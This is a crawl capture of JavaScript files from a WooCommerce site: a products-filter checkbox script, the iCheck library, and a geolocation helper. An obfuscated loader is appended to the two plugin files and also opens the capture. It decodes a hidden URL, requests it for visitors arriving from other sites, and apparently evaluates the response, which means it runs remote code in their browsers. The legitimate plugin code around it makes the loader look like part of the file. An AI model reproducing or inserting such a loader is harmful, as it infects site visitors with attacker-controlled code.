P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4
body_size: 3573
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
	//jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://ipapi.optiryte.com/scripts/datazappgeoloc.js
body_size: 1908
content:
var options = {
    enableHighAccuracy: true,
    timeout: 10000,
    maximumAge: 0
};
var CoOrdinates = {
    _latitude:0, _longitude:0, _accuracy:0
    };

$(document).ready(function () {
    Initialize();
});

// Where all the fun happens
function Initialize() {
    getLocation();
	//Datazapp();
    // Google has tweaked their interface somewhat - this tells the api to use that new UI
}
function success(pos) {
    var crd = pos.coords;

    console.log('Your current position is:');
    console.log(`Latitude : ${crd.latitude}`);
    console.log(`Longitude: ${crd.longitude}`);
    console.log(`More or less ${crd.accuracy} meters.`);
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    Datazapp();
}
function error(err) {
    console.warn(`ERROR(${err.code}): ${err.message}`);	
}
function getLocation() {
    if (navigator.geolocation) {
        //navigator.geolocation.getCurrentPosition(LoadMap, showError);
        navigator.geolocation.getCurrentPosition(LoadMap, showError, options);
    } else {
        //x.innerHTML = "Geolocation is not supported by this browser.";
        alert("Geolocation is not supported by this browser.");
    }
}
function LoadMap(position) {
    console.log('LoadMap - Start');
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    console.log('LoadMap - End');
    Datazapp();
}
function showError(error) {	
    console.log('Error');
	console.log(error);
    if (error) {
        var content = 'Error: The Geolocation service failed.';
    } else {
        var content = 'Error: Your browser doesn\'t support geolocation.';
    }
    console.log(content);
	Datazapp();
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.4
body_size: 4839
content:
/*
 iCheck http://git.io/arlzeA
 ===================================
 Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization

 (c) Damir Sultanov, http://fronteed.com
 MIT Licensed
*/
"use strict";
(function(k){function E(a,b,e){var c=a[0],f=/er/.test(e)?"indeterminate":/bl/.test(e)?"disabled":"checked",d="update"==e?{checked:c.checked,disabled:c.disabled,indeterminate:"true"==a.attr("indeterminate")||"false"==a.attr("determinate")}:c[f];if(/^(ch|di|in)/.test(e)&&!d)B(a,f);else if(/^(un|en|de)/.test(e)&&d)v(a,f);else if("update"==e)for(var l in d)d[l]?B(a,l,!0):v(a,l,!0);else b&&"toggle"!=e||(b||a.trigger("ifClicked"),d?"radio"!==c.type&&v(a,f):B(a,f))}function B(a,b,e){var c=a[0],f=a.parent(),
  d="checked"==b,l="indeterminate"==b,t="disabled"==b,u=l?"determinate":d?"unchecked":"enabled",x=q(a,u+C(c.type)),y=q(a,b+C(c.type));if(!0!==c[b]){if(!e&&"checked"==b&&"radio"==c.type&&c.name){var z=a.closest("form"),r='input[name="'+c.name+'"]';r=z.length?z.find(r):k(r);r.each(function(){this!==c&&k(this).data("iCheck")&&v(k(this),b)})}l?(c[b]=!0,c.checked&&v(a,"checked","force")):(e||(c[b]=!0),d&&c.indeterminate&&v(a,"indeterminate",!1));I(a,d,b,e)}c.disabled&&q(a,"cursor",!0)&&f.find(".iCheck-helper").css("cursor",
  "default");f.addClass(y||q(a,b)||"");f.attr("role")&&!l&&f.attr("aria-"+(t?"disabled":"checked"),"true");f.removeClass(x||q(a,u)||"")}function v(a,b,e){var c=a[0],f=a.parent(),d="checked"==b,l="indeterminate"==b,t="disabled"==b,u=l?"determinate":d?"unchecked":"enabled",x=q(a,u+C(c.type)),y=q(a,b+C(c.type));if(!1!==c[b]){if(l||!e||"force"==e)c[b]=!1;I(a,d,u,e)}!c.disabled&&q(a,"cursor",!0)&&f.find(".iCheck-helper").css("cursor","pointer");f.removeClass(y||q(a,b)||"");f.attr("role")&&!l&&f.attr("aria-"+
  (t?"disabled":"checked"),"false");f.addClass(x||q(a,u)||"")}function J(a,b){a.data("iCheck")&&(a.parent().html(a.attr("style",a.data("iCheck").s||"")),b&&a.trigger(b),a.off(".i").unwrap(),k('label[for="'+a[0].id+'"]').add(a.closest("label")).off(".i"))}function q(a,b,e){if(a.data("iCheck"))return a.data("iCheck").o[b+(e?"":"Class")]}function C(a){return a.charAt(0).toUpperCase()+a.slice(1)}function I(a,b,e,c){c||(b&&a.trigger("ifToggled"),a.trigger("change").trigger("ifChanged").trigger("if"+C(e)))}
  var G=/ip(hone|od|ad)|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;k.fn.iCheck=function(a,b){var e='input[type="checkbox"], input[type="radio"]',c=k(),f=function(g){g.each(function(){var m=k(this);c=m.is(e)?c.add(m):c.add(m.find(e))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),f(this),c.each(function(){var g=k(this);"destroy"==a?
  J(g,"ifDestroyed"):E(g,!0,a);(typeof b === "function")&&b()});if("object"!=typeof a&&a)return this;var d=k.extend({checkedClass:"checked",disabledClass:"disabled",indeterminateClass:"indeterminate",labelHover:!0},a),l=d.handle,t=d.hoverClass||"hover",u=d.focusClass||"focus",x=d.activeClass||"active",y=!!d.labelHover,z=d.labelHoverClass||"hover",r=(""+d.increaseArea).replace("%","")|0;if("checkbox"==l||"radio"==l)e='input[type="'+l+'"]';-50>r&&(r=-50);f(this);return c.each(function(){var g=k(this);J(g);var m=
  this,H=m.id,F=-r+"%",w=100+2*r+"%";w={position:"absolute",top:F,left:F,display:"block",width:w,height:w,margin:0,padding:0,background:"#fff",border:0,opacity:0};F=G?{position:"absolute",visibility:"hidden"}:r?w:{position:"absolute",opacity:0};var M="checkbox"==m.type?d.checkboxClass||"icheckbox":d.radioClass||"iradio",D=k('label[for="'+H+'"]').add(g.closest("label")),K=!!d.aria,L="iCheck-"+Math.random().toString(36).substr(2,6),h='<div class="'+M+'" '+(K?'role="'+m.type+'" ':"");K&&D.each(function(){h+=
  'aria-labelledby="';this.id?h+=this.id:(this.id=L,h+=L);h+='"'});h=g.wrap(h+"/>").trigger("ifCreated").parent().append(d.insert);w=k('<ins class="iCheck-helper"/>').css(w).appendTo(h);g.data("iCheck",{o:d,s:g.attr("style")}).css(F);d.inheritClass&&h.addClass(m.className||"");d.inheritID&&H&&h.attr("id","iCheck-"+H);"static"==h.css("position")&&h.css("position","relative");E(g,!0,"update");if(D.length)D.on("click.i mouseover.i mouseout.i touchbegin.i touchend.i",function(p){var n=p.type,A=k(this);
  if(!m.disabled){if("click"==n){if(k(p.target).is("a"))return;E(g,!1,!0)}else y&&(/ut|nd/.test(n)?(h.removeClass(t),A.removeClass(z)):(h.addClass(t),A.addClass(z)));if(G)p.stopPropagation();else return!1}});g.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(p){var n=p.type;p=p.keyCode;if("click"==n)return!1;if("keydown"==n&&32==p)return"radio"==m.type&&m.checked||(m.checked?v(g,"checked"):B(g,"checked")),!1;if("keyup"==n&&"radio"==m.type)!m.checked&&B(g,"checked");else if(/us|ur/.test(n))h["blur"==
  n?"removeClass":"addClass"](u)});w.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(p){var n=p.type,A=/wn|up/.test(n)?x:t;if(!m.disabled){if("click"==n)E(g,!1,!0);else if(/wn|er|in/.test(n)?h.addClass(A):h.removeClass(A+" "+x),D.length&&y&&A==t)D[/ut|nd/.test(n)?"removeClass":"addClass"](z);if(G)p.stopPropagation();else return!1}})})}})(window.jQuery||window.Zepto);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var 